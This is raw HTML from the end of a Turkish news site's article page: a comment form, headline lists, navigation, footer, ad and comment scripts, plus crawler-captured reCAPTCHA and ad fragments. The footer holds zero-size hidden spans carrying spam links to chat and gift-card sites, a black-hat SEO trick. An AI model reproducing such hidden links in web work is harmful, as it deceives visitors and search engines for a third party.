                    <input type="hidden" name="Durum" value="YorumGonder"/>
                    <input type="hidden" name="VeriId" value="27961"/>
                    <input type="hidden" name="Tip" value="1"/>
                    <input type="hidden" name="show" value="20260120"/>
                    <input type="hidden" name="token" value="3541f5d2b21c44acd836521b7878866a">

                    <button id="send" type="submit"
                            class="text-14 btn btn-sm btn-primary px-4 font-weight-bold"> Gönder</button>

                </form>
                            </div>


        

        <!-- yorumlar -->
        </div>
                    </div>
</div>

     


            



                                   
<div class="heading d-print-none py-3">İlginizi Çekebilir</div>
<div class="row row-sm list-grouped d-print-none">
              <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/saglik-sorunlariyla-mucadele-eden-oyuncu-ufuk-ozkan-hastaneye-kaldirildi/55294/" rel="external" title="Sağlık sorunlarıyla mücadele eden oyuncu Ufuk Özkan hastaneye kaldırıldı"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/saglik-sorunlariyla-mucadele-eden-oyuncu-ufuk-ozkan-hastaneye-kaldirildi-8277-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/saglik-sorunlariyla-mucadele-eden-oyuncu-ufuk-ozkan-hastaneye-kaldirildi-8277-t.jpeg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/saglik-sorunlariyla-mucadele-eden-oyuncu-ufuk-ozkan-hastaneye-kaldirildi-8277-t.jpeg" alt="Sağlık sorunlarıyla mücadele eden oyuncu Ufuk Özkan hastaneye kaldırıldı" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/saglik-sorunlariyla-mucadele-eden-oyuncu-ufuk-ozkan-hastaneye-kaldirildi/55294/" rel="external" title="Sağlık sorunlarıyla mücadele eden oyuncu Ufuk Özkan hastaneye kaldırıldı" class="list-title mt-1">Sağlık sorunlarıyla mücadele eden oyuncu Ufuk Özkan hastaneye kaldırıldı</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/25-yillik-kusluk-bitti-tatlises-ve-asena-baristi/55278/" rel="external" title="25 yıllık küslük bitti: Tatlıses ve Asena barıştı!"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/25-yillik-kusluk-bitti-tatlises-ve-asena-baristi-5316-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/25-yillik-kusluk-bitti-tatlises-ve-asena-baristi-5316-t.webp" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/25-yillik-kusluk-bitti-tatlises-ve-asena-baristi-5316-t.webp" alt="25 yıllık küslük bitti: Tatlıses ve Asena barıştı!" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/25-yillik-kusluk-bitti-tatlises-ve-asena-baristi/55278/" rel="external" title="25 yıllık küslük bitti: Tatlıses ve Asena barıştı!" class="list-title mt-1">25 yıllık küslük bitti: Tatlıses ve Asena barıştı!</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/bir-tv-kanali-daha-yayin-hayatina-son-verdi/55277/" rel="external" title="Bir TV kanalı daha yayın hayatına son verdi!"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/bir-tv-kanali-daha-yayin-hayatina-son-verdi-5442-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/bir-tv-kanali-daha-yayin-hayatina-son-verdi-5442-t.jpg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/bir-tv-kanali-daha-yayin-hayatina-son-verdi-5442-t.jpg" alt="Bir TV kanalı daha yayın hayatına son verdi!" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/bir-tv-kanali-daha-yayin-hayatina-son-verdi/55277/" rel="external" title="Bir TV kanalı daha yayın hayatına son verdi!" class="list-title mt-1">Bir TV kanalı daha yayın hayatına son verdi!</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/oyuncu-evrim-akin-gozyaslarini-tutamadi/55234/" rel="external" title="Oyuncu Evrim Akın, gözyaşlarını tutamadı"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/11/oyuncu-evrim-akin-gozyaslarini-tutamadi-6459-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/11/oyuncu-evrim-akin-gozyaslarini-tutamadi-6459-t.webp" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2025/11/oyuncu-evrim-akin-gozyaslarini-tutamadi-6459-t.webp" alt="Oyuncu Evrim Akın, gözyaşlarını tutamadı" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/oyuncu-evrim-akin-gozyaslarini-tutamadi/55234/" rel="external" title="Oyuncu Evrim Akın, gözyaşlarını tutamadı" class="list-title mt-1">Oyuncu Evrim Akın, gözyaşlarını tutamadı</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
           </div>





</div>
                                
                          
                            <div class="col-md-4 d-print-none sidebar27961">











	<div class="heading my-2">Son Haberler</div>
         
    <div class="list-grid">                    <a href="https://www.aykiri.com.tr/umit-karan-in-uyusturucu-testi-sonucu-belli-oldu/55315/" title="Ümit Karan'ın uyuşturucu testi sonucu belli oldu" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/umit-karan-in-uyusturucu-testi-sonucu-belli-oldu-5216-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/umit-karan-in-uyusturucu-testi-sonucu-belli-oldu-5216-t.webp" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/umit-karan-in-uyusturucu-testi-sonucu-belli-oldu-5216-t.webp" alt="Ümit Karan'ın uyuşturucu testi sonucu belli oldu" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Ümit Karan'ın uyuşturucu testi sonucu belli oldu                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/tayfun-kahraman-hastaneye-kaldirildi/55314/" title="Tayfun Kahraman hastaneye kaldırıldı!" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/tayfun-kahraman-hastaneye-kaldirildi-7807-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/tayfun-kahraman-hastaneye-kaldirildi-7807-t.jpg" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/tayfun-kahraman-hastaneye-kaldirildi-7807-t.jpg" alt="Tayfun Kahraman hastaneye kaldırıldı!" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Tayfun Kahraman hastaneye kaldırıldı!                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/iki-meslek-grubuna-yesil-pasaport-geliyor/55313/" title="İki meslek grubuna yeşil pasaport geliyor" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/iki-meslek-grubuna-yesil-pasaport-geliyor-3983-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/iki-meslek-grubuna-yesil-pasaport-geliyor-3983-t.webp" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/iki-meslek-grubuna-yesil-pasaport-geliyor-3983-t.webp" alt="İki meslek grubuna yeşil pasaport geliyor" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    İki meslek grubuna yeşil pasaport geliyor                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/turk-metal-sendikasi-ndan-grev-karari/55312/" title="Türk Metal Sendikası'ndan grev kararı" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/turk-metal-sendikasi-ndan-grev-karari-5966-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/turk-metal-sendikasi-ndan-grev-karari-5966-t.png" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/turk-metal-sendikasi-ndan-grev-karari-5966-t.png" alt="Türk Metal Sendikası'ndan grev kararı" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Türk Metal Sendikası'ndan grev kararı                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/tan-sagturk-un-gorevden-neden-alindigi-ortaya-cikti/55311/" title="Tan Sağtürk'ün görevden neden alındığı ortaya çıktı" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/tan-sagturk-un-gorevden-neden-alindigi-ortaya-cikti-6348-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/tan-sagturk-un-gorevden-neden-alindigi-ortaya-cikti-6348-t.webp" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/tan-sagturk-un-gorevden-neden-alindigi-ortaya-cikti-6348-t.webp" alt="Tan Sağtürk'ün görevden neden alındığı ortaya çıktı" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Tan Sağtürk'ün görevden neden alındığı ortaya çıktı                                </div>
                            </div>
                        </div>
                    </a>
                    </div>         








            </div>                                
                            </div>
                                      <div id="news-nextprev" class="group" style="display: block;">
                            <div id="prevNewsUrl" class="leftNewsDetailArrow" data-url="https://www.aykiri.com.tr/meteoroloji-den-sari-kodlu-kuvvetli-yagis-uyarisi/27960/">
                    <a href="https://www.aykiri.com.tr/meteoroloji-den-sari-kodlu-kuvvetli-yagis-uyarisi/27960/" rel="external"                       class="leftArrow prev">
                        <div class="leftTextImgWrap" style="display: none; opacity: 1;">
                            <div class="lText nwstle">Meteoroloji'den sarı kodlu kuvvetli yağış uyarısı</div>
                        </div>
                    </a>
                </div>
                                <div id="nextNewsUrl" class="rightNewsDetailArrow" data-url="https://www.aykiri.com.tr/meteoroloji-den-sari-kodlu-kuvvetli-yagis-uyarisi/27960/">
                    <a href="https://www.aykiri.com.tr/meteoroloji-den-sari-kodlu-kuvvetli-yagis-uyarisi/27960/" rel="external"                       class="rightArrow next">
                        <div class="rightTextImgWrap" style="display: none; opacity: 1;">
                            <div class="rText nwstle">Meteoroloji'den sarı kodlu kuvvetli yağış uyarısı</div>
                        </div>
                    </a>
                    <a href="https://www.aykiri.com.tr/meteoroloji-den-sari-kodlu-kuvvetli-yagis-uyarisi/27960/" id="sonrakiHaber"></a>
                </div>
                        </div>

            </div></article>
   </div>
                </div>        </div>
                
                
                <div class="page-load-status">
  <div class="loader-ellips infinite-scroll-request">
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
  </div>
  <p class="infinite-scroll-last"></p>
  <p class="infinite-scroll-error"></p>
</div>

              
            </div>

          </div>
        
        
        
        
        
        
        



    </div>
    
    
    
    
    
    
    
  
    
    <div class="modal" id="search-box" data-backdrop="true" aria-hidden="true">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content bg-transparent">
            <div class="modal-body p-0">
                <a href="javascript:;" data-dismiss="modal" title="Kapat" class="float-right ml-3 d-flex text-white mb-3 font-weight-bold"><svg class="svg-wh fa-4x" width="18" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#times" /> 
                    </svg></a>
                 <form  role="search" action="https://www.aykiri.com.tr/template/prime/search.php" method="post">
                 <input id="arama-input" required minlength="3" autocomplete="off" type="text" name="q" placeholder="Lütfen aramak istediğiniz kelimeyi yazınız." class="form-control py-3 px-4 border-0">
                 <input type="hidden" name="type" value="1" >
                 <input type="hidden" name="token" value="30694e8f64a29b146865b3966735b54f"></form>               
     
                 
                <div class="text-white mt-3 mx-3"></div>
            </div>
        </div>
    </div>
</div>             
<div class="modal fade" id="menu-aside" data-backdrop="true" aria-hidden="true">
    <div class="modal-dialog modal-left w-xxl mobilmenuheader">
        <div class="d-flex flex-column h-100">
            <div class="navbar px-md-5 px-3 py-3 d-flex">
                
                    <a href="javascript:;" data-dismiss="modal" class="ml-auto">
                    <svg class="svg-w fa-3x"  width="18" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#times" />
                    </svg>
                </a>
            </div>
            <div class="px-md-5 px-3 py-2 scrollable hover flex">
                <div class="nav flex-column">
                 <div class="nav-item">
                 <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr" rel="external"                 title="Ana Sayfa">Ana Sayfa</a></div>

                 <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem"  rel="external">Gündem</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/spor/" title="Spor"  rel="external">Spor</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/siyaset/" title="Siyaset"  rel="external">Siyaset</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi"  rel="external">Ekonomi</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/dunya/" title="Dünya"  rel="external">Dünya</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/medya/" title="Medya"  rel="external">Medya</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/teknoloji/" title="Teknoloji"  rel="external">Teknoloji</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat"  rel="external">Kültür-Sanat</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/saglik/" title="Sağlık"  rel="external">Sağlık</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/yasam/" title="Yaşam"  rel="external">Yaşam</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/egitim/" title="Eğitim"  rel="external">Eğitim</a></div>     
                                
                                 <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></div>
                                        
                                   <div class="nav-item">
                 <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/foto-galeri/" rel="external" title="
                 Foto Galeri">Foto Galeri</a>
                 </div>
                                                                                                        
                                  
                                    <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></div>
                                                   <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/arsiv/" rel="external" title="Arşiv">
                 Arşiv</a></div>
                                                     				                                    <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/hava-durumu/" rel="external" title="Hava Durumu">Hava Durumu</a> </div>
                                                                                 
                                            
                                                                                             <div class="nav-item">
                                                    <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a>
                                                </div>
                                                                                        
                                                
           
                 
                </div>
            </div>
        
        </div>
    </div>
</div>



<footer class="d-print-none">



<div class="py-4 bg-white footer">
    <div class="container py-1 text-13">
        <div class="row">
        
         
         <div class="col-md-4">
         
         
                  
                                         <ul class="list-unstyled l-h-2x text-13 nav">
                                   
								 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/dunya/" title="Dünya">Dünya</a></li>
 
								 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi">Ekonomi</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem">Gündem</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat">Kültür-Sanat</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/medya/" title="Medya">Medya</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/saglik/" title="Sağlık">Sağlık</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/siyaset/" title="Siyaset">Siyaset</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/spor/" title="Spor">Spor</a></li>
 
								 
								</ul>                
                
                   
              
            </div>
            <div class="col-md-8">
                <div class="row">
            
            <div class="col-4 col-md-3">
            <ul class="list-unstyled l-h-2x text-13">
            
           
                                
                    <li class="mtf-1"><a href="https://www.aykiri.com.tr/foto-galeri/" rel="external" title=" Foto Galeri">Foto Galeri</a></li>
                                                            <li class="mtf-1"><a href="https://www.aykiri.com.tr/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></li>
                                                                               
                </ul>
                
                
              
                
                
            </div>
            <div class="col-6 col-md-3">
                <ul class="list-unstyled l-h-2x text-13">
                                     				
                 
                                  <li class="mtf-1"><a href="https://www.aykiri.com.tr/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></li>
                                                   <li class="mtf-1"><a href="https://www.aykiri.com.tr/arsiv/" rel="external" title="Arşiv">
                 Arşiv</a></li>
                                                                        
                </ul>
            </div>
           
            <div class="col-6 col-md-3">
                <ul class="list-unstyled l-h-2x text-13">
                 
                                                                                     <li class="mtf-1">
                                                    <a href="https://www.aykiri.com.tr/hava-durumu/" rel="external"                                                       title="
                                            Hava Durumu">
                                                        Hava Durumu</a>
                                                </li>
                                                                                       
                                                                                        
                                            
                                                                                              <li class="mtf-1">
                                                    <a href="https://www.aykiri.com.tr/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a>
                                                </li>
                                                                                        
                                                                                            
                                              
                               
                </ul>
            </div>
            
            
            <div class="col-6 col-md-3">
            
                            
             
                                                                                                             
                                 
                                
                                
                                
                                
                                 
            </div>
            
            
            
            <div class="col-md-12 py-2">
                                                <a href="https://www.facebook.com/Aykirihabersitesi/" title="https://www.facebook.com/Aykirihabersitesi/" target="_blank" rel="noopener" class="bg-facebook btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#facebook-f" />
                    </svg>
                        </a>
                                                                         <a href="https://twitter.com/aykiricomtr" title="https://twitter.com/aykiricomtr" target="_blank" rel="noopener" class="bg-twitter btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#twitterx" />
                    </svg>
                        </a>
                                                                         <a href="https://www.instagram.com/aykiricomtr/" title="https://www.instagram.com/aykiricomtr/" target="_blank" rel="noopener" class="bg-instagram btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#instagram" />
                    </svg>
                        </a>
                                                                          
                         
                         
                                                    
                         
 
                         
                                                    
                         
                                                    
                         
                                                 <a href="başbuğ" target="_blank" rel="noopener" class="bg-telegram btn btn-icon rounded mr-2" title="başbuğ"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#telegram" />
                    </svg>
                        </a>
                                                  
                                                                           
                         
                         
                      
                      
                      
                      
                      
                      
                    </div>
                    
                    
            
           
        </div>
        
        
        
        
        
        <div class="col-4 col-md-4">
       
                
                
               </div>
        
         </div>
         
        
                
     </div>
    </div>
    <hr>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <ul class="nav mb-1 justify-content-center text-13">
                                            <li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/rss.html" title="RSS" target="_blank" rel="noopener">Rss</a></li>
                                                                             <li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/iletisim.html" title="İletişim" rel="external">İletişim</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li>                    
                            

                </ul>
                <div class="text-12"><p class="text-center">Sitemizde bulunan yazı , video, fotoğraf ve haberlerin her hakkı saklıdır.<br>İzinsiz veya kaynak gösterilemeden kullanılamaz.</p></div>
                               





























<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.sohbetc.net/" title="islami chat">islami chat</a>
</span></pre></strong>
<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.sohbest.org/" title="islami sohbetler">islami sohbetler</a>
</span></pre></strong>
<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://mlmcorporate.com/" title="giftcardmall/mygift">giftcardmall/mygift</a>
<a href="https://www.duabahcesi.net/" title="islami sohbet">islami sohbet</a>
<a href="https://sampuan.org/" title="sampuan">sampuan</a>
</span></pre></strong> </div>
        </div>
    </div>
</div>










 <a href="#" class="scrollup"><svg width="20" height="20" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#arrow-up"></use></svg></a>    
        
        
    <script>
		$('.mb20').on('load', function() {   
            $(this).css('cssText', 'height: '+this.contentDocument.body.scrollHeight+'px !important');
        });
    $('.post-body img').not('#reklam img').each(function() {
	$(this).addClass('lazy');
    $(this).attr({
	  "data-src": $(this).attr('src')
    })
    .removeAttr('src');
});
</script>
  
               <script>
        

            var tumeva = tumeva || {};
            $(document).ready(function () {


            $(document).on('focus', '.yorumComment', function () {
                $(".commentox").css('display', 'block');
            });
	
                tumeva = $.extend(tumeva, {
                    commentInit: function () {
                        this.replyCommentInit();
                    },

                    replyCommentInit: function () {
                        $(document).on('click', '.reply-comment', function (elem) {
                            var $elem = $(this),
                                $form = $('#comments-' + $elem.data('id'));
                            $form.find('.reply').show();
                            $form.find('.reply strong').html($elem.data('name'));
                            $form.find('input[name=Baglanti]').val($elem.data('comment-id'));
                            elem.preventDefault();
                        });
                        $(document).on('click', '.reply-comment-cancel', function (elem) {
                            var $elem = $(this);
                            $elem.closest('form').find('.reply').hide();
                            $elem.closest('form').find('input[name=Baglanti]').val(0);
                            elem.preventDefault();
                        });
                    },

                    commentSubmit: function (elem) {
                        var $form = $(elem);
                        if (tumeva.inputCommentCheck($form)) return false;

                        tumeva.sendComment($form);

                        return false;
                    },

                    sendComment: function (form) {
                        var resultDiv = form.find('.commentResult');
                        $.ajax({
                            type: "POST",
                            url: "https://www.aykiri.com.tr/template/prime/include/ajaxcomment.php",
                            data: form.serialize(),
                            success: function (response) {
								
								$('.commentResult').html(response);
								
                                form.each(function () {
                                    this.reset();
                                });
                                form.find('.reply').hide();
                                form.find('input[name=Baglanti]').val(0);
                            },
                            error: function () {
                                resultDiv.html("Sistemsel hata oluştu. Lütfen daha sonra tekrar deneyiniz");
                            }
                        });
                    },

                    inputCommentCheck: function (form) {
                        var error = false;

                        form.find('.minput').each(function (index) {
                            $(this).removeClass('requiredx').parent().find("span").remove();
                            if ($(this).val() == "") {
                                $(this).addClass('requiredx');
                                $(this).parent().append('<span class="commentstyledanger">* Zorunlu alan</span>');
                                error = true;
                            }
                        });

                        return error;
                    },

                    commentLike: function (id, url) {
                        $.ajax({
                            type: 'POST',
                            url: url,
                            data: 'id=' + id,
                            success: function (response) {
                                $('span#like' + id).html(response);
                            }
                        });
                        return false;
                    },

                    commentNotLike: function (id, url) {
                        $.ajax({
                            type: 'POST',
                            url: url,
                            data: 'id=' + id,
                            success: function (response) {
                                $('span#notlike' + id).html(response);
                            }
                        });
                        return false;
                    }
                });

                tumeva.commentInit();

            });
			
			
	    
        </script>    <script>function k(m){var d=document,s=d.createElement('script');s.src=m;s.defer=!1;(d.head||d.body||d.documentElement).appendChild(s)}window["revenueFlexConfig"]="";k("https://revenueflex.com/rest/siteconfig/2504?pg="+encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());k("https://securepubads.g.doubleclick.net/tag/js/gpt.js");k("https://revenueflex.com/d/ons/prebid.js");k("https://revenueflex.com/d/a/b/f/abfc88f0a38764bce03cbf19ac7669adee036dcb.js");</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-162703935-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162703935-1');
</script>
    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39bed4e929be453c93369d6ecbc886e2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZXxiM0raZQJor4ROnPmliA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768890142982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX_yCCDDwh9JFluzoIm7WXTx87T2T2LtCNJXsi__Ji5-pcYfagMkKTrXLFJ7lPb-9pPc34dwZ7_mWTIbXfxXXq7RoS4xq1aHuXiPjSo1jJcqENWahkxJDNI_IX58BQpITs6XWGRGz8vF1xkTphRdV0YP-k9ndeGti-6wKS93dO_KHGmzCgKM4UAiiMZ/_/longad./ads-sticker.-ad_injector//adometry-/adv/sprintf-
body_size: -1292
content:
window['0d52cfbf-6926-47ec-aad9-f3d1f5d84a28'] = true;

--- FILE ---
content_type: application/javascript; charset=UTF-8
